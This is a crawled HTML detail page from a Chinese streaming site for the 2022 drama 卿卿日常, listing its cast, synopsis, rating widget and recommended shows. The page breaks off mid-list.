

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.qibangex.com/detail/135330.html
body_size: 15848
content:
<!DOCTYPE html><html><head><title>卿卿日常_1-40集/高清/无删减(大结局)_电视剧全集_国产剧免费在线观看 - 星辰影院</title><meta name="keywords" content="卿卿日常,卿卿日常全集,国产剧" /><meta name="description" content="星辰影院国产剧《卿卿日常》于2022年上映首播，由中国大陆演员白敬亭,田曦薇,陈小纭,刘冠麟,刘等主演，星辰电影网提供无删减电视剧卿卿日常全集高清完整版免费在线观看，大结局剧情已揭晓。因为一场联姻擢选，来自天南海北的女孩们齐聚新川。韬光养晦的新川六少主尹峥（白敬亭饰），与只想努力落选、在老家安逸度日的李薇（田曦薇饰）意外结缘，共同开启了一段状况百出却又相映成趣的新生活。随着尹峥..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qibangex.com","wapurl":"www.qibangex.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/542a717caf294bedb157f90d2bc1404f.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/542a717caf294bedb157f90d2bc1404f.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/121.html">电影</a></li><li class="active"><a href="/list/122.html">电视剧</a></li><li><a href="/list/124.html">动漫</a></li><li><a href="/list/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">卿卿日常 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%B4%96%E4%B8%8A%E7%9A%84%E6%B3%A2%E5%A6%9E.html" rel="nofollow"><span class="hot_name">崖上的波妞</span></a></li><li><a href="/search/wd/%E8%8B%B9%E6%9E%9C%E9%9F%A9%E5%9B%BD%E7%89%88.html" rel="nofollow"><span class="hot_name">苹果韩国版</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E5%81%87%E5%A6%82%E7%88%B1%E6%9C%89%E5%A4%A9%E6%84%8F.html" rel="nofollow"><span class="hot_name">假如爱有天意</span></a></li><li><a href="/search/wd/%E6%A1%83%E8%89%B2%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">桃色交易</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.feisuimg.com/upload/vod/20221110-1/bec7288fff5d6a4127f1cbfb4fa06048.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/135330-1-1.html" data-original="https://pic.feisuimg.com/upload/vod/20221110-1/bec7288fff5d6a4127f1cbfb4fa06048.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-40全集/大结局</span><span class="pic_vod text_right"><img src="https://www.qibangex.com/img.php?url=https://pic.feisuimg.com/upload/vod/20221110-1/bec7288fff5d6a4127f1cbfb4fa06048.jpg" alt="卿卿日常(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">卿卿日常(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：qingqingrichang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,爱情,古装,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至40集</span> - 免费在线观看</li><li class="data"><span>导演：</span>赵启辰</li><li class="data"><span>主演：</span>白敬亭,田曦薇,陈小纭,刘冠麟,刘令姿,张晓晨,昌隆,刘美含,范帅琦,刘萌萌,魏子昕,陈紫函,赵柯,邱心志,王伊瑶,姬晓飞,汤梦</li><li class="data"><span>更新时间：</span><em>2023-05-01</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/135330-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">卿卿日常https://www.qibangex.com/detail/135330.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '卿卿日常',bdPic : 'https://pic.feisuimg.com/upload/vod/20221110-1/bec7288fff5d6a4127f1cbfb4fa06048.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《卿卿日常》是一部由赵启辰导演执导，白敬亭,田曦薇,陈小纭,刘冠麟,刘令姿,张晓晨,昌隆,刘美含,范帅琦,刘萌萌,魏子昕,陈紫函,赵柯,邱心志,王伊瑶,姬晓飞,汤梦佳,高曙光,喻恩泰,胡可,胡丹丹,侯长荣,王之一,王漪淼,姚一奇,孙爽,宋涵宇,李紫瑞,许涛,马昊,付磊,岳旸,李彧等明星演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-40全集），手机免费观看高清无删减完整版电视剧全集就上星辰电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>因为一场联姻擢选，来自天南海北的女孩们齐聚新川。韬光养晦的新川六少主尹峥（白敬亭饰），与只想努力落选、在老家安逸度日的李薇（田曦薇饰）意外结缘，共同开启了一段状况百出却又相映成趣的新生活。随着尹峥开府、上朝，二人逐渐口味相投、心意相通，携手共度三餐四季，并与其他性格命运各异的兄弟姐妹们相伴成长，一起书写着新川大家庭的温暖日常。剧集改编自多木木多小说《清穿日常》。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【吉吉影音】【电影天堂】【西瓜电影】【优酷视频】【迅雷下载】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="135330" data-score="3"><span class="label">给【<strong>卿卿日常</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/146709.html" title="猎人公会之非你莫属" data-original="https://img.guangsuimage.com/cover/f1b69f7f4037b12f7bb928cb81f8f1bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/146709.html" title="猎人公会之非你莫属">猎人公会之非你莫属</a></p><p class="vodlist_sub">国内首档以真人秀栏目为发想，网台联动，充分运用互联网思维创作而成的非典型职场爆笑网络喜剧。“猎人公会”有三宝：抠门又毒舌的囧老大丁一毛，腹黑</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/114477.html" title="三悦有了新工作" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2880308482.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/114477.html" title="三悦有了新工作">三悦有了新工作</a></p><p class="vodlist_sub">剧集从95后年轻人的视角出发，讲述了阴差阳错来到殡仪馆担任化妆师的赵三悦（周依然 饰），从新入行时对这份职业怀抱着未知，到感悟生死用心学习遗</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/113933.html" title="我的女友是女侠" data-original="https://bdzyimg1.com/upload/vod/20220902-1/84c6589b83468406b901f0727b1bddfe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至24集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/113933.html" title="我的女友是女侠">我的女友是女侠</a></p><p class="vodlist_sub">富家公子秦诺玩世不恭、不思进取，父亲请来云仙纠正他的恶习。秦诺在云仙的教导下，终于浪子回头，认真对待生活，同时也收获了爱情。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/113939.html" title="我只是个NPC" data-original="https://bdzyimg1.com/upload/vod/20220902-1/99d590f2af1a4e306d96176756076001.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至21集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/113939.html" title="我只是个NPC">我只是个NPC</a></p><p class="vodlist_sub">游戏世界的npc每天都重复着同样的工作，到点到岗，无法打破被安排的生活和获得绝对的自由。地头虎原是游戏世界一级守关小BOSS，有一个16级守</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/114008.html" title="仙剑群侠传" data-original="https://bdzyimg1.com/upload/vod/20220905-1/cc36d6d6433658dee50ec893c1e065f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/114008.html" title="仙剑群侠传">仙剑群侠传</a></p><p class="vodlist_sub">大师兄容云鹤带着两个师弟下山，偶遇姬瑶被黑衣人重伤，危急时刻出手相救。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/114010.html" title="小财神男友 第一季" data-original="https://bdzyimg1.com/upload/vod/20220905-1/79b252692a99e18851a3df7777ff1c8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至30集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/114010.html" title="小财神男友 第一季">小财神男友 第一季</a></p><p class="vodlist_sub">善良的女孩小米生活在单亲家庭，她不小心撞坏了妈妈给的传家宝——财神像，财神派小财神来到人间惩罚小米。小财神壁咚小米，就要对她施法时，天上的横</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/244803.html" title="昆仑神宫(2022)" data-original="https://pic3.yzzyimg.online/upload/vod/2022-09-20/16636764661.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244803.html" title="昆仑神宫(2022)">昆仑神宫(2022)</a></p><p class="vodlist_sub">本剧改编自天下霸唱小说《鬼吹灯之昆仑神宫》，主要围绕着“格萨尔王”中传说的魔国冰川水晶尸展开。香港古董商明叔为了寻找《格萨尔王》中传说的魔国</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/232999.html" title="天使的城" data-original="https://www.imgikzy.com/upload/vod/20221122-27/9892656d38b4c8d23d4c8446a7476194.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232999.html" title="天使的城">天使的城</a></p><p class="vodlist_sub">赵苏杭（应采儿 饰）、陈爽（马苏 饰）和关莎莎（袁姗姗 饰）曾经是高中时代的好友，却因为喜欢上了同一个男生而闹翻了天，从此不再往来。时光荏苒</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/280619.html" title="恃宠" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251229-1/75d03900bdaf6fdf9c23cf4d11c03995.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280619.html" title="恃宠">恃宠</a></p><p class="vodlist_sub">毕业生鹿贞儿（方瑾饰）穿成“殉葬妃”，意外发现傀儡皇帝萧闻璟（周昊杉饰）竟为同乡。面对险象丛生的既定命运，她拒不服输，誓要逆天改命，却发现萧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/280580.html" title="剥茧" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251229-1/c491efcfd9970d1c07c9b4cae536bf64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280580.html" title="剥茧">剥茧</a></p><p class="vodlist_sub">骊城公安局最年轻的法医齐思哲（罗云熙饰），因一场车祸失去了女友俞菲，但他发觉意外的背后似乎隐藏着神秘的幕后推手。为了调查真相，齐思哲入职成为</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/280578.html" title="玉茗茶骨" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251229-1/af9cd7e0499bc53774f4fd70ef5694ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280578.html" title="玉茗茶骨">玉茗茶骨</a></p><p class="vodlist_sub">年轻状元郎陆江来（侯明昊饰）上任淳宁知县后屡破奇案，却因卷入一桩杀妻旧案，从官场新星沦落至绝境。濒死之际，幸得茶王之女荣善宝（娜扎饰）搭救。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/280575.html" title="火荔全开" data-original="https://img.guangsuimage.com/cover/0c27c4c14d5c48f6c89624245b66b5ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280575.html" title="火荔全开">火荔全开</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/280574.html" title="不期而遇的生活" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251229-1/1772505893b9cac45c1c1c9b8a77cadd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280574.html" title="不期而遇的生活">不期而遇的生活</a></p><p class="vodlist_sub">李潇潇和丈夫周明远遭遇创业失败和房产纠纷，导致家庭陷入经济危机，二人与一对新婚夫妻顾易和韩星暂时合租于同一屋檐下，两个家庭的生活交织在一起，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/280482.html" title="人之初" data-original="https://img.guangsuimage.com/cover/613461935df3db66bf0b5659f9ed030b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280482.html" title="人之初">人之初</a></p><p class="vodlist_sub">孤儿高风（张若昀 饰）执着于找寻亲生父母，富家女吴飞飞（马思纯 饰）斡旋于企业的种种危机中，两人本有着毫不相关的生命轨迹，某日，一起撞车事件</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/280446.html" title="谁杀了画眉鸟" data-original="https://img.guangsuimage.com/cover/cf0bb59d5b399f80dcad9999309e574c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280446.html" title="谁杀了画眉鸟">谁杀了画眉鸟</a></p><p class="vodlist_sub">幼年遭遇家变的李扶鸢（赵夕汐 饰）十三年后重回华菖县为冤死的兄长复仇，期间结识外表纨绔无用的知县陆岩崇（方晓东 饰）。随着陆岩崇的真实身份与</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/280439.html" title="罚罪2" data-original="https://img.guangsuimage.com/cover/b23c20c5f2f8dfcfa596ce067954bdbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280439.html" title="罚罪2">罚罪2</a></p><p class="vodlist_sub">身为警察的秦枫和一步步成为汉洲当地最大犯罪头目的刘天也，情同手足却又代表着黑白两极，以龙湾村附近汉洲港开发为大背景，秦枫破案为契机，逐渐搅动</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/280400.html" title="岁岁知我意" data-original="https://img.guangsuimage.com/cover/79f97a3dbd44aaf93d9304b65d721537.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至36集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280400.html" title="岁岁知我意">岁岁知我意</a></p><p class="vodlist_sub">近代</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/280388.html" title="护花" data-original="https://img.guangsuimage.com/cover/69c26172901d9d7bcd0bf140c51e9cbd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280388.html" title="护花">护花</a></p><p class="vodlist_sub">民国时期的宁城，表面歌舞升平，内里暗流汹涌。仙乐斯舞厅的头牌舞女白媚儿，实则是民间组织 “玉兰阁”的成员。她接受了一项危险任务：接近宁城商会</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/280382.html" title="怒风" 